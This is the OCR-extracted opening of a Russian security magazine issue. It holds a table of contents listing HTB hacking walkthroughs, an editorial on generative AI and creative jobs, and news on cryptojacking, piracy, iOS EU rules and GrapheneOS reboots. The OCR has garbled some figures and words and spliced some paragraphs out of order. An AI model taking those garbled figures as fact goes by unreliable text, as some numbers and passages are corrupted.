

# **Nº 298**  $|\;\;|\;$

• Люди против роботов Колонка главреда

MEGANews Самые важные события в мире инфосека за январь

Stable Diffusion XL Генерируем картинки нейросетью на своем компьютере

Stable Diffusion XL Выбираем модели, рефайнеры, лоры и стили

• По заветам Phrack Ищем LKM-руткиты в оперативке и изучаем устройство памяти х64

**• Курс на мисконфиги** Как поймать проблемный CORS на проде

 $\blacktriangleright$  Go offline Используем социальную инженерию в реальном мире

Редирект со спуфингом Ищем в Windows лазейки для исполнения стороннего кода

**EXAMPLE 2** HTB Zipping Используем инъекцию нулевого байта в ZIP-архиве, чтобы загрузить шелл

HTB Bookworm Эксплуатируем сложную XSS с байпасом CSP

**HTB Sau** 

Раскручиваем цепочку SSRF и инъекций команд для захвата веб-сервера

HTB Clicker Инжектим команды через Perl

• Титры Кто делает этот журнал



# JHOIM ПРОТИВ РОБОТОВ

### Колонка главреда



То разгорается, то тлеет массовый протест художников и прочих креативщиков против нейросетей. Связанные **Генеративных** с этим споры — одна из самых футуристичных и даже киберпанковских дискуссий, которые сейчас можно встретить. Роботы отбирают у людей возможность трудиться, и не потенциально в будущем, а уже прямо сейчас.



apismenny@gmail.com

В одном из прошлых выпусков колонки я писал о «мировоззрении» ИИ (AI alignment), то есть его потенциальной злонамеренности. Но за скобками осталась еще одна проблема — шорох, который ИИ наводит на рынке труда.

В соцсетях виток за витком повторяется спор о том, передирает ли ИИ работы людей или просто смотрит и вдохновляется - подобно живым художникам, которые воспитали свои вкус и мастерство на работах предшествен-НИКОВ.



#### **INFO**

Подробнее о тяжбе художников с владельцами нейросетей читай в статье Олега Афонина «Художники против ИИ. Разбираемся с юридическим статусом творчества нейросетей», а о том, как развернуть у себя генеративную нейросеть, в статье «Stable Diffusion XL. Генерируем картинки нейросетью на своем компьютере».

Занятно наблюдать, как далекие от технологий люди горячо обсуждают саму суть ИИ. Что это - адская машина плагиата, которая беспринципно склеивает понадерганные из чужих работ кусочки, или без пяти минут электронный творец? Да и как не обсуждать, если от ответа может напрямую зависеть твой достаток!

Программистам и писателям еще повезло - им нынешнее поколение нейросетей стало не заменой, а хорошим подспорьем. Выхлоп ChatGPT даже четвертой версии сам по себе практически бесполезен. Нужен живой специалист, чтобы запрос за запросом выдоить из нейросетки нечто интересное и законченное.

Куда острее стоит вопрос с работой художников. DALL-E 3 и Midjourney способны выдавать почти безупречные изображения даже в руках дилетанта.

Это не может не печалить, если ты полжизни учился достигать тех же результатов вручную.

Нас же, дилетантов, такая возможность бесконечно радует и развлекает. Написал запрос, нажал кнопку - и вот твоя задумка уже воплотилась. А художника поди еще упроси нарисовать, например, Брокко Ли.



Ну или серию картин со все более и более злыми лягушками.



Еще тревожнее актерам и дикторам. Подделать голос сейчас не составляет труда, и результат все тяжелее отличить от оригинала. Том Хэнкс, например, проснулся однажды утром, взял в руки телефон и обнаружил, что рекламирует зубную страховку, о которой слыхом не слыхивал.

Прошлогодняя забастовка режиссеров и недавний протест актеров озвучивания игр проходили не только во имя улучшения условий труда, но и с требованиями ограничить использование ИИ. И это не фантазии и не перестраховки: синтетическая озвучка уже применяется — например, в недавнем шутере The Finals.

Так что опасность кажется вполне реальной: приход новой технологии, как это бывает, обязательно кого-то потревожит, заставит переучиваться или даже временно оставит без работы. Но я не верю, что на этом этапе вызванная ИИ безработица станет массовой.

Понятно, что неэтично продавать программу, которая сможет бесплатно плагиатить чей-то голос или конкретный авторский стиль. Тут остается только надеяться, что законодатели смогут принять адекватные меры и тогда постепенно на месте хаоса вырастет по возможности здравая система.

Можно вообразить сервис, через который творцы начнут получать отчисления, если пользователь попросил нейросеть сделать что-то в их фирменном стиле. Тогда художники станут даже заинтересованы в том, чтобы разработать понятную для ИИ технику и натренировать сеть. А рукотворные работы будут использовать в качестве рекламы.

Интересного и красивого станет только больше! К тому же с не зарегулированным в хлам ИИ человечество сможет позволить себе принципиально новые вещи. Представь: персонажи в играх будут, например, не повторять заранее записанные фразы, а немного импровизировать. Разве не круто?

А еще стоит помнить, что сильного ИИ у нас нет и, скорее всего, в ближайшие пару десятилетий не будет. Да, ChatGPT и Midjourney делают восхитительные вещи. Да, можно ждать новых и все более изощренных применений генеративного ИИ. Но чтобы машина мыслила, как человек, и самообучалась на ходу, нужно еще больше вычислительных мощностей - скорее всего, на несколько порядков.

А это значит, что компьютер пока что не будет понимать, что именно он делает, не будет учитывать контекст происходящего, опираться на свой опыт и знание мироустройства. А без этого ничего **по человечески** сделать не получится. Так что придется нам, кожаным мешкам, еще поработать. **ВС** 



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

В этом месяце: почту Microsoft взломала хакгруппа APT29, у Adblock возникли проблемы с YouTube, обнаружен огромный список для атак credential stuffing — Naz.API, Mozilla раскритиковала изменения в правилах Apple, завершилось первое хакерское соревнование Pwn2Own Automotive, а также другие интересные события прошедшего января.

## МИЛЛИОН ВИРТУАЛОК ДЛЯ МАЙНИНГА



Европол сообщил об аресте 29-летнего гражданина Украины (его личность не разглашается), которого подозревают в организации масштабной крип‐ тоджекинговой схемы. Считается, что хакер с размахом эксплуатировал чужие облачные ресурсы: с помощью взломанных учетных записей подоз‐ реваемый создал миллион виртуальных серверов и использовал их для нелегальной добычи криптовалюты.

Впервые информация об этой схеме появилась в январе 2023 года, когда неназванный провайдер облачных услуг обнаружил взлом учетных записей на своей платформе и занялся расследованием этого инцидента. В итоге весь прошедший год Европол, украинская полиция и представители провай‐ дера совместно работали над сбором данных, необходимых для поиска и идентификации хакера.

По данным следствия, подозреваемый вел активную деятельность с 2021 года: именно тогда он впервые использовал собственные автомати‐ зированные брутфорс‑инструменты для подбора 1500 паролей от аккаунтов неназванной дочерней компании одного из крупнейших в мире поставщиков e-commerce-решений.

Наибольшей популярностью, как и в предыдущие годы, пользуется кино- и телеконтент, на который приходится <mark>65%</mark> посещений. Второе место занимает аниме с 15% посещений, а за ним следуют прямые спортивные трансляции (9%) и традиционное линейное (linear) телевидение (<sup>10/</sup>0).

После взлома злоумышленник использовал скомпрометированные учет‐ ные записи, чтобы получить административные привилегии и создать больше миллиона виртуальных машин, через которые затем добывал криптовалюту за чужой счет.

Известно, что подозреваемый использовал криптовалютные кошельки TON для перемещения своих незаконных доходов, а общая сумма транзакций составляет около 2 миллионов долларов США.

Теперь задержанного обвинят по статье, связанной с несанкционирован‐ ным вмешательством в работу информационных, электронных коммуникаций и сетей электронных коммуникаций.

Криптоджекинг по‑прежнему остается заметной проблемой, хотя расцвет таких атак пришелся на 2017–2018 годы. К примеру, согласно отчету ком‐ пании Sysdig, в 2022 году криптоджекеры «зарабатывали» примерно доллар в криптовалюте на каждые 53 доллара, потраченные организацией‑жертвой.

#### **141 МИЛЛИАРД** ЧЕЛОВЕК ПОСЕТИЛ ПИРАТСКИЕ САЙТЫ

Компания MUSO, специализирующаяся на защите авторских прав и борьбе с пиратством, и консалтинговая фирма Kearney подсчитали, что за прошедший год в мире был зарегистри‐ рован 141 МИЛЛИАРД посещений пиратских сайтов, что на 10% больше, если сравнивать с данными за 2022 год.

С релизом iOS 17.4, запланированным на март, Apple представит множество изменений, которые будут актуальны только для стран ЕС. Например, компания наконец разрешит установ‐ ку сторонних приложений в обход App Store, а также использование сторонних браузерных движков в iOS-приложениях. Однако представители Mozilla, которые теперь смогут исполь‐ зовать движок Gecko, говорят, что эти нововведения будут «максимально болезненными» для Firefox.<br>• «Мы все еще изучаем технические детали, но крайне разочарованы пред-

## БОЛЬШЕ РЕБУТОВ ДЛЯ ANDROID

Разработчики GrapheneOS, ориентированной на конфиденциальность и безопасность, предложили добавить в Android функцию автоматической перезагрузки, чтобы затруднить эксплуатацию неких недавно обнаруженных уязвимостей в прошивке таких устройств, как Google Pixel и Samsung Galaxy. По словам специалистов, эти уязвимости в последнее время используются киберкриминалистами для извлечения информации с устройств.

Когда устройство находится в состоянии покоя (то есть выключено либо еще не разблокировано после загрузки), защита работает на полную, однако девайс еще не полностью работоспособен, поскольку ключи шифрования пока недоступны для использования установленными приложениями.

Первая разблокировка после перезагрузки приводит к перемещению нес‐ кольких криптографических ключей в память быстрого доступа, чтобы уста‐ новленные приложения могли работать должным образом, а устройство более не пребывает в состоянии покоя.

При этом блокировка экрана после использования устройства не перево‐ дит его обратно в состояние покоя, поскольку ряд исключений из защитных правил по‑прежнему сохраняется. Зато перезагрузка устройства завершает все временные состояния, процессы и действия, которые могут быть исполь‐ зованы злоумышленниками, а после перезагрузки вновь требуется аутен‐ тификации (PIN-код, пароль или биометрическая верификация), что опять активирует защитные механизмы.

Несмотря на то что пока разработчики GrapheneOS не поделились под‐ робной информацией об упомянутых уязвимостях прошивки, они предложили простое средство защиты, которое будет работать в большинстве случаев: функцию автоматической перезагрузки устройства, которая уже присутствует в их ОС.

Суть заключается в том, чтобы минимизировать окно возможностей для злоумышленников и помешать уже существующей компрометации, обну‐ ляя все системы защиты устройства чаще, чем это обычно делает поль‐ зователь. Так, система автоперезагрузки в GrapheneOS выполняет сброс каждые 72 часа, но, по мнению создателей ОС, это слишком большой пери‐ од, и они решили его сократить.

Всего в ушедшем году произошло более 290 утечек, в результате которых злоумышленники получили доступ к 240 МИЛЛИОНАМ уникальных телефонных номеров и 123 МИЛЛИОНАМ почтовых адресов российских пользователей.



В GrapheneOS уже обновили систему перезагрузки, и теперь интервал составляет не 72, а 18 часов. Кроме того, разработчики изменили саму имплементацию функции автоперезагрузки, переместив ее из system\_server в init для повышения надежности.

Лидерами по объему утекших данных стали **DHHKUBLKHX UTPHL/ND (4/%** утекших телефонных номеров) и электронная коммерция (38% утекших email-адресов). Также банковская отрасль заняла первое место и по среднему размеру утечки. БАНКОВСКАЯ ОТРАСЛЬ (47% 38%

Основным трендом 2023 года, помимо переориентации преступников на e-commerce, в DLBI назвали снижение доли крупных утечек (размером более миллиона уникальных записей) с 30 до <mark>10%</mark>.

NATIONAL PROPERTY AND INCOME.

YouTube

Стоит отметить, что в Google рассказали, что 2 января 2024 года раз‐ работчики GrapheneOS действительно сообщили о неких ошибках через офи‐ циальную программу bug bounty Android и в настоящее время специалисты изучают это сообщение «для определения дальнейших шагов».

Исследователи утверждают, что напрямую исправить найденные ошибки прошивки невозможно из‑за аппаратных ограничений, но вместо этого пред‐ лагают стирать память прошивки при перезагрузке устройства и внести улуч‐ шения в API администрирования для более безопасного удаления данных.

